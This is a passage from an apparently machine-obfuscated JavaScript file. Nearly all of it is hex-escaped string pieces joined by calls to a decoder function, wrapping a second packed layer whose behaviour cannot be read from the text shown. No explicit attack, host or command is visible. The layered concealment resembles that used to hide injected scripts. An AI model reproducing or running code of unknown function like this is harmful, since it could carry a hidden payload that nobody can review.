30\x78\x37\x36\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x35\x34\x30')+_0x1350d2('\x30\x78\x33\x37\x61')+'\x5c\x27\x29\x29\x7d\x7d\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x33\x30\x66')+_0x1350d2('\x30\x78\x37\x30\x35')+'\x5c\x27\x3a\x4b\x28\x36\x49\x29\x7b\x45'+_0x1350d2('\x30\x78\x62\x32\x38')+_0x1350d2('\x30\x78\x66\x62\x33')+_0x1350d2('\x30\x78\x31\x30\x33')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x34\x32')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x66\x33\x32')+_0x1350d2('\x30\x78\x61\x65\x32')+_0x1350d2('\x30\x78\x63\x39\x39')+_0x1350d2('\x30\x78\x33\x39\x30')+_0x1350d2('\x30\x78\x31\x31\x39\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x31\x39')+_0x1350d2('\x30\x78\x31\x31\x61')+_0x1350d2('\x30\x78\x34\x36\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x33')+_0x1350d2('\x30\x78\x64\x62\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29'+_0x1350d2('\x30\x78\x34\x62\x36')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x64\x34\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x35\x39\x36')+_0x1350d2('\x30\x78\x35\x38\x63')+_0x1350d2('\x30\x78\x36\x66\x39')+_0x1350d2('\x30\x78\x32\x30\x34')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x63\x63\x35')+_0x1350d2('\x30\x78\x64\x65\x63')+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x31\x30\x32\x31')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x39\x39\x31')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x32\x35\x34')+_0x1350d2('\x30\x78\x33\x38\x39')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x38\x66\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x32\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x62\x64')+_0x1350d2('\x30\x78\x38\x63\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x35\x37\x66')+_0x1350d2('\x30\x78\x38\x37\x34')+_0x1350d2('\x30\x78\x36\x63\x37')+'\x5c\x27\x29\x3a\x31\x47\x3d\x52\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x66')+'\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x37\x35\x63')+'\x3d\x36\x49\x5b\x5c\x27\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x39\x36\x62')+_0x1350d2('\x30\x78\x66\x64\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x35\x37\x33')+_0x1350d2('\x30\x78\x32\x65\x61')+_0x1350d2('\x30\x78\x37\x35\x37')+_0x1350d2('\x30\x78\x31\x64\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x39\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x31\x30')+_0x1350d2('\x30\x78\x35\x32\x62')+'\x2c\x34\x75\x3d\x36\x47\x28\x32\x72\x2c'+_0x1350d2('\x30\x78\x62\x31\x63')+_0x1350d2('\x30\x78\x33\x33\x31')+_0x1350d2('\x30\x78\x33\x33\x65')+_0x1350d2('\x30\x78\x36\x36\x34')+_0x1350d2('\x30\x78\x38\x64\x32')+_0x1350d2('\x30\x78\x35\x66\x36')+_0x1350d2('\x30\x78\x36\x62\x30')+'\x34\x52\x3d\x5c\x27\x5c\x27\x3b\x32\x31'+_0x1350d2('\x30\x78\x63\x61\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x35\x62'))+(_0x1350d2('\x30\x78\x64\x39\x63')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x31\x32\x35\x32')+_0x1350d2('\x30\x78\x63\x38\x32')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x66')+_0x1350d2('\x30\x78\x61\x30\x38')+_0x1350d2('\x30\x78\x66\x65\x39')+_0x1350d2('\x30\x78\x37\x32\x38')+_0x1350d2('\x30\x78\x36\x65\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x38\x37')+_0x1350d2('\x30\x78\x33\x36\x35')+_0x1350d2('\x30\x78\x31\x66\x63')+_0x1350d2('\x30\x78\x33\x30\x63')+'\x5c\x5c\x78\x5c\x27\x29\x2b\x34\x75\x2b'+_0x1350d2('\x30\x78\x31\x30\x37\x35')+'\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x32\x38')+'\x5c\x5c\x36\x5c\x27\x2b\x52\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x34\x31\x39')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x34\x66')+_0x1350d2('\x30\x78\x36\x38\x31')+_0x1350d2('\x30\x78\x35\x31\x38')+_0x1350d2('\x30\x78\x31\x63\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x38')+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x31\x30\x30\x64')+_0x1350d2('\x30\x78\x35\x66\x32')+_0x1350d2('\x30\x78\x36\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x66\x64')+_0x1350d2('\x30\x78\x31\x31\x63\x39')+'\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x61\x38\x34')+_0x1350d2('\x30\x78\x33\x38\x39')+_0x1350d2('\x30\x78\x62\x32\x36')+'\x5c\x6c\x5c\x27\x29\x29\x2b\x35\x6a\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x64\x34\x62')+_0x1350d2('\x30\x78\x35\x63\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x62\x61')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x61\x39\x31')+_0x1350d2('\x30\x78\x33\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x64\x61')+_0x1350d2('\x30\x78\x34\x37\x38')+_0x1350d2('\x30\x78\x63\x38\x64')+_0x1350d2('\x30\x78\x64\x61')+_0x1350d2('\x30\x78\x63\x33\x34')+_0x1350d2('\x30\x78\x62\x61\x62')+_0x1350d2('\x30\x78\x33\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x31\x62')+_0x1350d2('\x30\x78\x36\x38\x66')+_0x1350d2('\x30\x78\x34\x37\x34')+_0x1350d2('\x30\x78\x34\x62\x62')+_0x1350d2('\x30\x78\x65\x37\x35')+'\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c\x47'+_0x1350d2('\x30\x78\x32\x33\x36')+_0x1350d2('\x30\x78\x34\x65\x63')+'\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x62\x39\x36')+_0x1350d2('\x30\x78\x65\x64\x66')+'\x27\x29\x7d\x31\x47\x2b\x3d\x34\x52\x7d'+_0x1350d2('\x30\x78\x31\x32\x61')+_0x1350d2('\x30\x78\x38\x35\x37')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x66\x61\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x38\x63\x64')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x66\x37\x62')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x39\x61\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x38\x30')+_0x1350d2('\x30\x78\x34\x34\x38')+_0x1350d2('\x30\x78\x38\x35\x38')+'\x5c\x5c\x50\x5c\x5c\x47\x5c\x27\x3b\x31'+'\x6f\x3b\x32\x59\x3a\x31\x47\x3d\x32\x7a'+_0x1350d2('\x30\x78\x31\x34\x63')+_0x1350d2('\x30\x78\x38\x35\x37')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x38\x30\x64')+_0x1350d2('\x30\x78\x31\x34\x34')+_0x1350d2('\x30\x78\x35\x34\x34')+_0x1350d2('\x30\x78\x64\x39\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x37\x38\x35')+_0x1350d2('\x30\x78\x32\x34\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x52\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29'+_0x1350d2('\x30\x78\x37\x33\x33'))+(_0x1350d2('\x30\x78\x61\x38\x30')+_0x1350d2('\x30\x78\x35\x64\x37')+_0x1350d2('\x30\x78\x38\x61\x61')+_0x1350d2('\x30\x78\x32\x63\x61')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x62\x36\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x63\x65')+'\x2c\x4b\x28\x39\x39\x2c\x32\x48\x29\x7b'+_0x1350d2('\x30\x78\x33\x39\x32')+_0x1350d2('\x30\x78\x62\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x66\x65')+_0x1350d2('\x30\x78\x37\x30\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x62\x31')+_0x1350d2('\x30\x78\x35\x34\x37')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x32\x38\x33')+_0x1350d2('\x30\x78\x36\x37\x38')+_0x1350d2('\x30\x78\x66\x38\x64')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x66\x30\x37')+_0x1350d2('\x30\x78\x62\x34\x62')+_0x1350d2('\x30\x78\x31\x32\x30\x30')+_0x1350d2('\x30\x78\x31\x31\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x35')+_0x1350d2('\x30\x78\x31\x30\x39\x66')+_0x1350d2('\x30\x78\x35\x39\x34')+_0x1350d2('\x30\x78\x31\x63\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x62\x31')+'\x31\x47\x2b\x3d\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x38\x65')+_0x1350d2('\x30\x78\x62\x37\x31')+_0x1350d2('\x30\x78\x31\x31\x63\x38')+_0x1350d2('\x30\x78\x31\x62\x64')+_0x1350d2('\x30\x78\x62\x30\x32')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x32\x32\x37')+_0x1350d2('\x30\x78\x31\x37\x30')+_0x1350d2('\x30\x78\x37\x31\x65')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x38\x32\x35')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x63\x35\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x66\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x33\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x31\x66\x62')+_0x1350d2('\x30\x78\x35\x66\x66')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x38\x37\x37')+_0x1350d2('\x30\x78\x64\x36\x62')+_0x1350d2('\x30\x78\x32\x63\x35')+'\x4b\x28\x29\x7b\x45\x20\x31\x71\x3d\x31'+_0x1350d2('\x30\x78\x31\x32\x31\x37')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x32\x37\x37')+_0x1350d2('\x30\x78\x38\x35\x64')+_0x1350d2('\x30\x78\x31\x30\x35\x32')+'\x75\x5c\x27\x29\x29\x7b\x32\x5a\x20\x36'+_0x1350d2('\x30\x78\x66\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x63\x63\x34')+'\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x33\x62')+_0x1350d2('\x30\x78\x34\x39\x36')+_0x1350d2('\x30\x78\x63\x38')+'\x6e\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x65\x36\x35')+'\x5c\x64\x5c\x5c\x36\x5c\x5c\x32\x6b\x5c'+_0x1350d2('\x30\x78\x31\x31\x37\x37')+_0x1350d2('\x30\x78\x35\x64\x35')+_0x1350d2('\x30\x78\x65\x65\x30')+_0x1350d2('\x30\x78\x39\x39\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x2b\x31\x71\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x38\x33\x39')+_0x1350d2('\x30\x78\x63\x32\x31')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x31\x39\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x36\x62')+_0x1350d2('\x30\x78\x31\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x33\x66')+_0x1350d2('\x30\x78\x36\x35\x63')+_0x1350d2('\x30\x78\x31\x30\x30\x61')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x31\x33')+'\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x39\x37\x61')+_0x1350d2('\x30\x78\x38\x66\x32')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x32\x32\x30')+_0x1350d2('\x30\x78\x32\x35\x31'))+(_0x1350d2('\x30\x78\x62\x30\x64')+_0x1350d2('\x30\x78\x33\x36\x33')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x37\x38\x63')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x42\x5c\x5c\x79\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x38\x63\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x64\x65')+_0x1350d2('\x30\x78\x38\x62\x39')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x65\x66\x63')+_0x1350d2('\x30\x78\x64\x35\x37')+_0x1350d2('\x30\x78\x35\x33\x62')+_0x1350d2('\x30\x78\x38\x31\x66')+_0x1350d2('\x30\x78\x34\x66\x39')+'\x3d\x4a\x3b\x31\x31\x28\x36\x39\x5b\x31'+_0x1350d2('\x30\x78\x34\x63\x34')+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x35\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x33\x5c\x5c\x64\x5c\x27\x29\x29\x29\x7b'+_0x1350d2('\x30\x78\x63\x39\x64')+_0x1350d2('\x30\x78\x38\x63')+'\x5c\x27\x29\x3d\x3d\x3d\x31\x6b\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x32\x65')+_0x1350d2('\x30\x78\x61\x31\x62')+_0x1350d2('\x30\x78\x36\x39\x61')+_0x1350d2('\x30\x78\x35\x63\x34')+_0x1350d2('\x30\x78\x34\x62\x33')+_0x1350d2('\x30\x78\x34\x39\x62')+_0x1350d2('\x30\x78\x37\x65\x61')+'\x5c\x5c\x36\x5c\x5c\x31\x48\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x31\x32\x64')+_0x1350d2('\x30\x78\x64\x62\x63')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c'+'\x69\x5c\x27\x29\x5d\x28\x31\x4d\x29\x2c'+'\x39\x68\x5b\x31\x6b\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x38')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x63\x61\x30')+_0x1350d2('\x30\x78\x35\x38\x32')+_0x1350d2('\x30\x78\x63\x32\x39')+_0x1350d2('\x30\x78\x35\x32\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x35\x62')+'\x29\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x39\x62\x37')+_0x1350d2('\x30\x78\x65\x30\x64')+_0x1350d2('\x30\x78\x35\x64\x30')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x63\x36\x65')+_0x1350d2('\x30\x78\x35\x62\x61')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x34\x64\x63')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x31\x30\x31\x35')+_0x1350d2('\x30\x78\x61\x35\x33')+_0x1350d2('\x30\x78\x35\x33\x37')+'\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63'+_0x1350d2('\x30\x78\x31\x30\x39\x37')+'\x5c\x68\x5c\x27\x29\x3b\x31\x72\x7b\x31'+_0x1350d2('\x30\x78\x33\x31\x34')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x31\x31\x39\x66')+_0x1350d2('\x30\x78\x66\x39\x38')+_0x1350d2('\x30\x78\x64\x36\x31')+_0x1350d2('\x30\x78\x35\x38\x31')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x30\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x64\x61')+_0x1350d2('\x30\x78\x31\x30\x36\x65')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x64\x66\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x37\x30\x66')+_0x1350d2('\x30\x78\x34\x63\x34')+_0x1350d2('\x30\x78\x32\x38\x31')+_0x1350d2('\x30\x78\x61\x34\x64')+_0x1350d2('\x30\x78\x35\x64\x65')+'\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x34\x36')+_0x1350d2('\x30\x78\x64\x36\x65')+_0x1350d2('\x30\x78\x63\x61\x33')+_0x1350d2('\x30\x78\x35\x33\x38')+'\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x33\x32\x37')+_0x1350d2('\x30\x78\x65\x65\x61')+_0x1350d2('\x30\x78\x31\x32\x33\x38')+_0x1350d2('\x30\x78\x31\x61\x65')+_0x1350d2('\x30\x78\x33\x66\x37')+_0x1350d2('\x30\x78\x62\x65\x38')+_0x1350d2('\x30\x78\x34\x36\x32')+_0x1350d2('\x30\x78\x36\x62\x63')+'\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36'+_0x1350d2('\x30\x78\x63\x31\x66'))+(_0x1350d2('\x30\x78\x31\x31\x36\x30')+_0x1350d2('\x30\x78\x31\x38\x37')+_0x1350d2('\x30\x78\x66\x65\x62')+_0x1350d2('\x30\x78\x63\x31\x65')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61'+_0x1350d2('\x30\x78\x63\x38\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x68'+'\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x66'+'\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c'+'\x5c\x48\x5c\x5c\x36\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x37\x32')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+_0x1350d2('\x30\x78\x34\x34\x35')+_0x1350d2('\x30\x78\x31\x30\x39\x63')+_0x1350d2('\x30\x78\x64\x64\x62')+_0x1350d2('\x30\x78\x65\x31\x66')+_0x1350d2('\x30\x78\x62\x30\x36')+_0x1350d2('\x30\x78\x34\x62\x38')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x64\x31\x32')+_0x1350d2('\x30\x78\x62\x36\x64')+_0x1350d2('\x30\x78\x66\x37\x35')+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x31\x64\x39')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+'\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x32\x64')+'\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x63\x64\x30')+_0x1350d2('\x30\x78\x61\x34\x61')+_0x1350d2('\x30\x78\x61\x31\x64')+_0x1350d2('\x30\x78\x61\x34')+'\x5c\x4e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x61')+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x37\x34\x39')+_0x1350d2('\x30\x78\x62\x34\x65')+_0x1350d2('\x30\x78\x34\x61\x62')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x61\x61\x65')+_0x1350d2('\x30\x78\x34\x31\x62')+'\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x61\x63\x39')+_0x1350d2('\x30\x78\x65\x63\x66')+_0x1350d2('\x30\x78\x38\x61\x34')+_0x1350d2('\x30\x78\x33\x33\x32')+_0x1350d2('\x30\x78\x64\x38\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x33')+_0x1350d2('\x30\x78\x65\x30\x32')+_0x1350d2('\x30\x78\x33\x62\x34')+_0x1350d2('\x30\x78\x32\x64\x33')+_0x1350d2('\x30\x78\x39\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x39\x32')+'\x47\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x37\x65')+_0x1350d2('\x30\x78\x36\x63\x66')+'\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c'+'\x5a\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x33'+'\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46'+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x36\x33\x30')+_0x1350d2('\x30\x78\x36\x31\x34')+'\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x61\x32')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x37\x61\x65')+_0x1350d2('\x30\x78\x32\x66\x65')+_0x1350d2('\x30\x78\x38\x36\x61')+_0x1350d2('\x30\x78\x36\x30\x63')+_0x1350d2('\x30\x78\x37\x65\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+_0x1350d2('\x30\x78\x64\x34\x32')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c'+'\x6d\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x32\x38\x65')+_0x1350d2('\x30\x78\x62\x37\x31')+'\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c'+_0x1350d2('\x30\x78\x31\x39\x33')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x66\x38\x30')+_0x1350d2('\x30\x78\x39\x33\x64')+_0x1350d2('\x30\x78\x33\x37\x33')+_0x1350d2('\x30\x78\x33\x38\x36')+_0x1350d2('\x30\x78\x36\x62\x32')+_0x1350d2('\x30\x78\x35\x63\x63')+_0x1350d2('\x30\x78\x39\x34\x63')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x30\x35')+_0x1350d2('\x30\x78\x37\x61\x61')+_0x1350d2('\x30\x78\x31\x33\x63')+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47'+_0x1350d2('\x30\x78\x31\x30\x64\x39')+_0x1350d2('\x30\x78\x38\x65\x35')+_0x1350d2('\x30\x78\x36\x36\x38')+_0x1350d2('\x30\x78\x65\x31\x64')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x62\x62\x37')+_0x1350d2('\x30\x78\x33\x64\x61')+'\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c')+(_0x1350d2('\x30\x78\x34\x66\x62')+_0x1350d2('\x30\x78\x38\x64\x62')+'\x5c\x66\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x64')+_0x1350d2('\x30\x78\x38\x66\x64')+'\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e'+'\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x63\x62')+_0x1350d2('\x30\x78\x36\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x63')+_0x1350d2('\x30\x78\x32\x32\x62')+_0x1350d2('\x30\x78\x64\x38\x31')+_0x1350d2('\x30\x78\x31\x30\x64\x32')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x38\x37')+_0x1350d2('\x30\x78\x32\x30\x32')+'\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x31\x30\x38\x39')+_0x1350d2('\x30\x78\x31\x30\x39\x35')+_0x1350d2('\x30\x78\x65\x34\x63')+_0x1350d2('\x30\x78\x61\x39\x30')+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x31\x30\x64\x34')+_0x1350d2('\x30\x78\x31\x64\x37')+_0x1350d2('\x30\x78\x37\x37\x62')+_0x1350d2('\x30\x78\x34\x31\x33')+_0x1350d2('\x30\x78\x65\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x66\x34')+_0x1350d2('\x30\x78\x34\x37\x65')+_0x1350d2('\x30\x78\x31\x63\x32')+_0x1350d2('\x30\x78\x64\x63\x32')+'\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x61\x31')+_0x1350d2('\x30\x78\x37\x37\x30')+_0x1350d2('\x30\x78\x64\x35\x63')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x66')+_0x1350d2('\x30\x78\x39\x61\x33')+_0x1350d2('\x30\x78\x66\x33\x38')+_0x1350d2('\x30\x78\x64\x65')+_0x1350d2('\x30\x78\x31\x30\x33\x61')+_0x1350d2('\x30\x78\x39\x36\x33')+_0x1350d2('\x30\x78\x62\x31\x39')+_0x1350d2('\x30\x78\x62\x64\x35')+_0x1350d2('\x30\x78\x65\x34\x33')+_0x1350d2('\x30\x78\x33\x30\x35')+_0x1350d2('\x30\x78\x31\x65\x32')+'\x36\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c'+_0x1350d2('\x30\x78\x33\x32\x34')+_0x1350d2('\x30\x78\x33\x34\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x65')+_0x1350d2('\x30\x78\x38\x65\x31')+_0x1350d2('\x30\x78\x31\x32\x33\x37')+_0x